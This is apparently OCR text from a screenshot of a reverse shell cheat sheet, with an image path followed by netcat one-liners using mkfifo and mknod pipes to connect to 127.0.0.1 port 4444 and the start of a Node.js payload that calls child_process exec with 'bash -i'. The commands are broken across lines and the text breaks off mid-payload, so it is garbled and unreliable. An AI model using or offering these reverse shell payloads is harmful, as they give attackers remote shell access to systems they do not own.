
New netcat
mkfifo /tmp/f;nc 
127.0.0.1
4444
mknod /tmp/f p;nc 
127.0.0.1
4444
Node.js
Oneliner payload :
require(
'child_process'
).exec(
'bash -i 